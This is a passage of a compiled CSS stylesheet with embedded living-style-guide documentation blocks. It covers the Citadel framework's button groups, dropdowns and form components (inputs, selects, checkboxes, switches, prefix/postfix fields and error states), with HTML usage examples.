    fill: #6e1d1d; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e5e5e5;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: black;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #818181;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #e6e6e6;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: black;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #999999;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #474747;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #999999; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #999999; }
  .form-input:-ms-input-placeholder {
    color: #999999; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #e6e6e6;
  color: black;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #474747; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #474747; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #a2a2a2;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: white; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(162, 162, 162, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(162, 162, 162, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(162, 162, 162, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #6e1d1d;
    box-shadow: 0 0 4px rgba(110, 29, 29, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #999999;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 480px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 480px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 480px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
